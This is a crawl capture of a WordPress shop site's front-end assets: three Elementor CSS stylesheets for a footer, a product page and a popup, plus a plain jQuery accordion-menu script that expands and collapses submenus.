content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1761914559
body_size: 832
content:
.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00625F;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container{max-width:1400px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59167 .elementor-element.elementor-element-14f8ff0f{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-widget-container{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9 > .elementor-widget-container{margin:-27px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon{background-color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon i{color:#00625F;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon svg{fill:#00625F;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59167 .elementor-element.elementor-element-23b92b19{text-align:center;}.elementor-59167 .elementor-element.elementor-element-23b92b19 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59167 .elementor-element.elementor-element-23e0d538 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-608fc4eb{text-align:center;}.elementor-59167 .elementor-element.elementor-element-608fc4eb .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-59167 .elementor-element.elementor-element-664580b3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-7c8c0536{text-align:center;}.elementor-59167 .elementor-element.elementor-element-7c8c0536 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59167 .elementor-element.elementor-element-47b9ba9:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container{max-width:1100px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59167 .elementor-element.elementor-element-53370204 > .elementor-element-populated{margin:25px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-1d524e71 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-608fc4eb > .elementor-widget-container{margin:0px 0px 2px 0px;}}@media(min-width:768px){.elementor-59167 .elementor-element.elementor-element-44760246{width:25.094%;}.elementor-59167 .elementor-element.elementor-element-53370204{width:27.407%;}.elementor-59167 .elementor-element.elementor-element-1d524e71{width:22.46%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1730473439
body_size: 1306
content:
.elementor-39322 .elementor-element.elementor-element-531942f1:not(.elementor-motion-effects-element-type-background), .elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://angelicasmarket.com/wp-content/uploads/2022/06/cover.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-container{max-width:1100px;}.elementor-39322 .elementor-element.elementor-element-531942f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}.elementor-39322 .elementor-element.elementor-element-38fb668 .elementor-heading-title{color:#00625F;font-family:"Abril Fatface", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;}.elementor-39322 .elementor-element.elementor-element-679e478d{margin-top:25px;margin-bottom:80px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 > .elementor-widget-container{background-color:#FFBB00;padding:20px 20px 20px 20px;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3{text-align:left;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39322 .elementor-element.elementor-element-1e534f2 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-39322 .elementor-element.elementor-element-3186da7{margin-top:50px;margin-bottom:0px;}.woocommerce .elementor-39322 .elementor-element.elementor-element-e1b8088 .flex-viewport:not(:last-child){margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-7dfd8b0 .elementor-heading-title{color:#00625F;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-39322 .elementor-element.elementor-element-500a766{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-500a766 a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-75e5b6b .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39322 .elementor-element.elementor-element-4e650ad{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39322 .elementor-element.elementor-element-39ab680 .cart button, .elementor-39322 .elementor-element.elementor-element-39ab680 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-39ab680 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-792faa49{margin-top:25px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-48641341{margin-top:50px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-6b372eda .elementor-heading-title{color:#00625F;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-39322 .elementor-element.elementor-element-3d4d83db{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-3d4d83db a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-67391d07 .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .cart button, .elementor-39322 .elementor-element.elementor-element-5adc7098 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart .variations{width:0%;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value select, .woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value:before{border-radius:0px;}@media(max-width:1024px){.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}}@media(max-width:767px){.elementor-39322 .elementor-element.elementor-element-6b372eda{text-align:left;}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-39322 .elementor-element.elementor-element-67391d07{text-align:center;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:center;}.elementor-39322 .elementor-element.elementor-element-5adc7098{--button-spacing:0px;}}@media(min-width:768px){.elementor-39322 .elementor-element.elementor-element-e08a491{width:24.836%;}.elementor-39322 .elementor-element.elementor-element-e3d62e4{width:75.164%;}.elementor-39322 .elementor-element.elementor-element-95cfe69{width:40%;}.elementor-39322 .elementor-element.elementor-element-1f4830d{width:59.999%;}.elementor-39322 .elementor-element.elementor-element-644544e3{width:40%;}.elementor-39322 .elementor-element.elementor-element-32234bec{width:59.999%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1730921214
body_size: 350
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_accordion_menu .uc-side-menu-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_accordion_menu .uc-side-menu-items ul a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_accordion_menu .uc-side-menu-items ul ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_accordion_menu .uc-side-menu-items ul ul ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items{background-color:var( --e-global-color-3597307 );}.elementor-59853 .elementor-element.elementor-element-3655908 .side-menu-holder{text-align:left;}.elementor-59853 .elementor-element.elementor-element-3655908 .collapsed .uc-menu-item-pointer:after{width:15px;height:15px;font-size:15px;}.elementor-59853 .elementor-element.elementor-element-3655908 .expanded .uc-menu-item-pointer:after{width:15px;height:15px;font-size:15px;}.elementor-59853 .elementor-element.elementor-element-3655908 .collapsed .uc-menu-item-pointer:after,.elementor-59853 .elementor-element.elementor-element-3655908 .expanded .uc-menu-item-pointer:after{margin:0px 15px 0px 15px;}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-title{padding:20px 20px 20px 20px;background-color:#000000;color:#ffffff;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.39);}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items ul li a{padding:20px 20px 20px 20px;}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items ul a{background-color:rgba(255, 255, 255, 0);color:#ffffff;margin:0px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.22);}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items ul a:hover{color:rgba(255, 255, 255, 0.9);}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items ul ul li a{padding:20px 60px 20px 60px;background-color:var( --e-global-color-d472e92 );color:var( --e-global-color-3597307 );}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items ul ul ul li a{padding:20px 80px 20px 80px;}.elementor-59853 .elementor-element.elementor-element-3655908 .uc-side-menu-items ul li.current-menu-item > a{background-color:#878787;color:#ffffff;}#elementor-popup-modal-59853 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-59853{background-color:#FFFFFF;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-59853 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-59853 .dialog-close-button{display:flex;top:4%;font-size:22px;}body:not(.rtl) #elementor-popup-modal-59853 .dialog-close-button{right:8%;}body.rtl #elementor-popup-modal-59853 .dialog-close-button{left:8%;}

--- FILE ---
content_type: application/javascript
request_url: https://angelicasmarket.com/wp-content/uploads/ac_assets/ue_accordion_menu/menu.js?ver=1.5.0
body_size: 1126
content:

function UCAccordionMenu(menuWrapperID){
	
	var g_menuWrapper, g_isCloseOnOpen = false;
	
	
	/**
	 * collapse inner section
	 */
	function collapseInnerSection(element){
		
		var sectionHeight = element.scrollHeight;

		var elementTransition = element.style.transition;
		element.style.transition = '';

		
		requestAnimationFrame(function() {
			element.style.height = sectionHeight + 'px';
			element.style.transition = elementTransition;
			
			
			requestAnimationFrame(function() {	
				element.style.height = 0 + 'px';

			});
		});
		
		element.setAttribute('data-collapsed', 'true');
	}
	
	/**
	 * expand the inner of the section
	 */
	function expandSectionInner(element){
		var sectionHeight = element.scrollHeight;
		
		element.style.height = sectionHeight + 'px';

		element.addEventListener('transitionend', function(e) {
			element.removeEventListener('transitionend', arguments.callee);
            element.style.height = null;
		});
	
		element.setAttribute('data-collapsed', 'false');
		
	}
	
	/**
	 * expand section
	 */
	function expandSection(section, objLink){
		
		expandSectionInner(section);
		
		section.setAttribute('data-collapsed', 'false')
		objLink.removeClass("collapsed");
		objLink.addClass("expanded");
		
	}
	
	/**
	 * collapse the section
	 */
	function collapseSection(section, objLink){
		
		collapseInnerSection(section);
		
		objLink.addClass("collapsed");
		objLink.removeClass("expanded");
	}
	
	/**
	 * collapse all expanded sections
	 */
	function collapseAllExpanded(){
		
		var objAllExpanded = g_menuWrapper.find(".expanded");
		
		if(objAllExpanded.length == false)
			return(false);
		
		jQuery.each(objAllExpanded, function(index, link){
			var objLink = jQuery(link);
            var section = link.nextElementSibling;
			
            collapseSection(section, objLink);
            			
		});
	}
	
	/**
	 * close or open link
	 */
	function toggleSection(objLink){
		
		var link = objLink[0];
        var section = link.nextElementSibling;
		
		var isCollapsed = section.getAttribute('data-collapsed') === 'true';
		
		if (isCollapsed) {		//expend current
			
			if(g_isCloseOnOpen == true)
				collapseAllExpanded();
			
			expandSection(section, objLink);
			
		} else {		//collapse current
			
			collapseSection(section,objLink);
		}
        
	}
	
	/**
	* open or close some item
	*/
	function openCloseItem(link, event){
		
		var section = link.nextElementSibling;

		if(!section)
			return(true);
		
		var objSection = jQuery(section);
		if(objSection.hasClass("sub-menu") == false)
			return(true);
		
		if(event)
			event.preventDefault();
		
		var objLink = jQuery(link);
		
		var isCollapsed = section.getAttribute('data-collapsed') === 'true';
		
		if (isCollapsed) {		//expend current
			
			if(g_isCloseOnOpen == true)
				collapseAllExpanded();
			
			expandSection(section, objLink);
			
		} else {		//collapse current
			
			collapseSection(section,objLink);
		}
		
	}
	
	
	/**
	 * on menu item click, if sub menu, open or close
	 */
	function onMenuItemClick(event){
		
		openCloseItem(this, event);
		
	}
	
	
	/**
	 * console log shorcut
	 */
	function trace(str){
		
		console.log(str);
	}
	
	
	/**
	* init from popups
	*/
	function checkInitFromPopups(){
		
		jQuery( document ).on( 'elementor/popup/show', (event) => {			
			runMenu();
		});
		
	}
	
	
	/**
	* expand current item tree
	*/
	function expandCurrentItemTree(){
		
		//disable transition
				
		var objCurrentItem = g_menuWrapper.find(".uc-list-menu ul .current-menu-item");
		
		if(objCurrentItem.length == 0)
			return(false);
		
		g_menuWrapper.addClass("uc-no-transition");
		
		setTimeout(function(){
			g_menuWrapper.removeClass("uc-no-transition");
		},300);
		
		var objParents = objCurrentItem.parents("li");
				
		if(objParents.length == 0)
			return(false);
		
		jQuery.each(objParents, function(index, parent){
			
			var objParent = jQuery(parent);
			var objLink = objParent.children("a");
			
			var link = objLink[0];
			
			openCloseItem(link);
			
		});
				
	}
	
	/**
	 * run the menu, init
	 */
	function runMenu(){
		
		//init globals
		g_menuWrapper = jQuery("#"+menuWrapperID);
		
		g_isCloseOnOpen = g_menuWrapper.data("closeothers");
		g_isCloseOnOpen = (g_isCloseOnOpen == "yes");
		
		var isClickable = g_menuWrapper.data("clickable");
		
		if(g_menuWrapper.length == 0){
			console.log("menu with ID: "+menuWrapperID+" not found!");
			
			checkInitFromPopups();
			
			return(false);
		}
		
		//collapse all except the current
		
		g_menuWrapper.find("ul.uc-list-menu li a").each((i, item) => {
           
			if(item.nextElementSibling){
				
				var objItem = jQuery(item);
				objItem.append("<span class='uc-menu-item-pointer'></span>");
				
                collapseInnerSection(item.nextElementSibling);
				
				item.nextElementSibling.style.display = "block";
                
				jQuery(item).addClass("collapsed");
                jQuery(item).removeClass("expanded");
            }
			
        });
			
		//init events
		
		if(isClickable == false){
			
			g_menuWrapper.find("ul.uc-list-menu li a").on("click", onMenuItemClick);
			
		}else{
			
			//pointer click - toggle section
			
	        g_menuWrapper.find("ul.uc-list-menu li .uc-menu-item-pointer").on("click", function(event){
	        	
	        	event.preventDefault();
	        	var objLink = jQuery(this).parent();
	        	toggleSection(objLink);
	        	
	        });
			
		}
		
        
		//open the section with current item
        
        setTimeout(expandCurrentItemTree,100);
        
	}
	
	runMenu();
	
}

